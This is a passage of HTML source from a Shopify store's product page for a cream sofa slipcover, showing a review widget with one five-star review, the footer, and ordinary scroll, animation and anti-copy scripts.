        <div class='jdgm-rev-widg' data-updated-at='2024-11-13T11:06:44Z' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 5.00 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 1 review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='1' data-percentage='100'>  <div class='jdgm-histogram__star' role='button' aria-label="100% (1) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 100%;'> </div> </div> <div class='jdgm-histogram__percentage'>100%</div> <div class='jdgm-histogram__frequency'>(1)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'> <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='96cc4aac-71b4-45a3-b24d-335a5a756f34' data-product-title='Cream Ribbons Elastic Sofa Slipcovers' data-product-url='/products/cream-ribbons-elastic-sofa-slipcovers' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > N </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-04-16 00:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Naureen</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>The variety is impressive, from classic to modern patterns</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/divine-trendz/1719062122__0__EUIinp2Z__WhatsApp_Image_2023-08-24_at_5.19.56_PM__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/divine-trendz/1719062122__0__EUIinp2Z__WhatsApp_Image_2023-08-24_at_5.19.56_PM__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/divine-trendz/1719062122__0__EUIinp2Z__WhatsApp_Image_2023-08-24_at_5.19.56_PM__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://judge.me/reviews/reviews_for_widget'></div> </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section><div id="shopify-section-template--19911784923371__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--19911784923371__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--19911784923371__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--19911784923371__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--19911784923371__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--19911784923371__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--19911784923371__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 207, 228, 253;
  }
  .bg-color-template--19911784923371__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--19911784923371__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--19911784923371__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--19911784923371__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--19911784923371__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-custom shape-color-template--19911784923371__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--19911784923371__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-custom shape-color-template--19911784923371__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
      </div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--18993569497323__custom_liquid_R79y7V" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--18993569497323__custom_liquid_R79y7V-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--18993569497323__custom_liquid_R79y7V-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-2 gradient content-for-grouping always-display">
  
  <div class="section-sections--18993569497323__custom_liquid_R79y7V-padding">
    <!-- App Download Section with Matching Background -->
<div style="background-color: #CFE4FD; padding: 8px 0; text-align: center;">
  <!-- Google Play Button -->
  <a href="https://play.google.com/store/apps/details?id=com.hamzadiv.sid" target="_blank" style="display:inline-block; margin: 0 5px;">
    <img src="https://upload.wikimedia.org/wikipedia/commons/7/78/Google_Play_Store_badge_EN.svg" 
         alt="Get it on Google Play" 
         style="height: 42px;">
  </a>

  <!-- App Store Button -->
  <a href="https://apps.apple.com/in/app/divine-trendz/id6466696103" target="_blank" style="display:inline-block; margin: 0 5px;">
    <img src="https://developer.apple.com/assets/elements/badges/download-on-the-app-store.svg" 
         alt="Download on the App Store" 
         style="height: 42px;">
  </a>
</div>
  </div>
</div>


</section><div id="shopify-section-sections--18993569497323__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18993569497323__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18993569497323__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }
  .color-scheme-sections--18993569497323__footer.color-custom {
    --color-background: 207, 228, 253;
    --gradient-background: #cfe4fd;
    --color-foreground: 17, 17, 17;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><!-- <div class="icon-bar">
  <a href="https://api.whatsapp.com/send?phone=918655173125&text=https://divinetrendz.com/products/cream-ribbons-elastic-sofa-slipcovers&nbsp;Hi, I am interested in this.">
    <img class="wp_chat_support lazyload" width="70px" height="auto" alt="whatsapp-logo" src="https://cdn.shopify.com/s/files/1/0556/0490/4117/files/whatsapp_chat_support_80_x_80_px.svg?v=1646391105">
  </a>
</div> -->
<div class="icon-bar">
  <a href="https://api.whatsapp.com/send?phone=917274977777&text=https://divinetrendz.com/products/cream-ribbons-elastic-sofa-slipcovers&nbsp;Hi, I am interested in this.">
    <img class="wp_chat_support lazyload" width="70px" height="auto" alt="whatsapp-logo" src="https://cdn.shopify.com/s/files/1/0556/0490/4117/files/whatsapp_chat_support_80_x_80_px.svg?v=1646391105">
  </a>
</div>
<footer class="footer color-scheme-sections--18993569497323__footer color-custom gradient section-sections--18993569497323__footer-padding animate-section animate--hidden" data-animations='' data-type='r7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-cancellation-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return & Cancellation Policy
                            </a>
                          </li><li>
                            <a
                              href="https://divinetrendz.ecoreturns.ai/apps/ecoreturnsai/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Place Return & Exchange Order
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--18993569497323__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--18993569497323__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><div class="footer-block__brand-info"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/divinetrendz.official/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/thedivinetrendz/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@divinetrendz" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li></ul></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Divine Trendz</a></small>
        
          <small class="copyright__content">Powered by <strong>KRSNAFAB PRIVATE LIMITED</strong></small>
        
</div>
    </div>
  </div>
</footer>




<style> #shopify-section-sections--18993569497323__footer .footer-block__brand-info .footer__list-social.list-social {justify-content: center } </style></div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://divinetrendz.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    

    
   
  <style> .menu-drawer__utility-links {padding: 1rem 0rem !important;} .pdp-specs-icon .superior {background-image: url("https://cdn.shopify.com/s/files/1/0704/9976/2411/files/pdp-specs-icon-superior.webp?v=1753016941");} .pdp-specs-icon .pets {background-image: url("https://cdn.shopify.com/s/files/1/0704/9976/2411/files/pdp-specs-icon-pets.webp?v=1753016941");} .pdp-specs-icon .soft-touch {background-image: url("https://cdn.shopify.com/s/files/1/0704/9976/2411/files/pdp-specs-icon-soft-touch.webp?v=1753016941");} .pdp-specs-icon .durability {background-image: url("https://cdn.shopify.com/s/files/1/0704/9976/2411/files/pdp-specs-icon-durability.webp?v=1753016941");} </style>
<div id="shopify-block-Aamora2hLNHcxQVNaT__12120936241911852800" class="shopify-block shopify-app-block"><section class='jdgm-widget jdgm-revs-tab' role='complementary'>
  
  <div class='jdgm-revs-tab-btn btn' position="right" tabindex="0" aria-label="Click to open Judge.me floating reviews tab" role='button'>★ Reviews</div>
  <div class='jdgm-revs-tab__header'>
    <a class='jdgm-close-ico'></a>
    <h3 class='jdgm-revs-tab__title'>Let customers speak for us</h3>
    <a class='jdgm-revs-tab__url' href='/pages/reviews'>
      <div data-score='4.74' class='jdgm-all-reviews-rating' aria-label='Average rating is 4.74' role='img'></div>3126 reviews
    </a>
  </div>
  
  
  <div class='jdgm-widget jdgm-all-reviews-widget-v2025'
    data-widget='all-reviews-v2025'
    data-entry-point='all_reviews_widget_v2025.js'
    data-entry-key='all-reviews-widget-v2025/main.js'
    data-block-id='Aamora2hLNHcxQVNaT__12120936241911852800'
    data-review-source=''
    data-show-tabs=''
    data-show-first=''
    data-empty-state=''
    data-is-floating-tab='true'
    >
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <style>  </style> <section class='jdgm-revs-tab__wrapper'> <style>.jdgm-revs-tab{display: none}</style> <div class='jdgm-mask'></div> <div class='jdgm-revs-tab__main'> <div class='jdgm-revs-tab__content'> <div class='jdgm-revs-tab__content-header' data-number-of-product-reviews='955' data-number-of-shop-reviews='2171'> <a style='display: none' href='#' class='jdgm-write-rev-link'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='2430' data-percentage='78'>  <div class='jdgm-histogram__star' role='button' aria-label="78% (2430) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 78%;'> </div> </div> <div class='jdgm-histogram__percentage'>78%</div> <div class='jdgm-histogram__frequency'>(2430)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='630' data-percentage='20'>  <div class='jdgm-histogram__star' role='button' aria-label="20% (630) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 20%;'> </div> </div> <div class='jdgm-histogram__percentage'>20%</div> <div class='jdgm-histogram__frequency'>(630)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='31' data-percentage='1'>  <div class='jdgm-histogram__star' role='button' aria-label="1% (31) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 1%;'> </div> </div> <div class='jdgm-histogram__percentage'>1%</div> <div class='jdgm-histogram__frequency'>(31)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='13' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (13) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(13)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='22' data-percentage='1'>  <div class='jdgm-histogram__star' role='button' aria-label="1% (22) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 1%;'> </div> </div> <div class='jdgm-histogram__percentage'>1%</div> <div class='jdgm-histogram__frequency'>(22)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>  <div class="jdgm-medals-wrapper jdgm-hidden" data-updated-at='2026-01-23T07:57:29Z'> <style type="text/css"></style> <div class="jdgm-medals" data-link="https://app.judge.me/reviews/medals"> <div class="jdgm-medals__container"> <div class="jdgm-medal-wrapper" title="Bronze Verified Reviews Shop. Obtained at least 10 reviews submitted by genuine customers with proof of purchase history"> <a class="jdgm-medal jdgm--loading" data-value="23" data-type="ver_rev" data-tier="bronze"> <div class="jdgm-medal__image" data-url="ver_rev/bronze.svg" data-alt="Judge.me Bronze Verified Reviews Shop 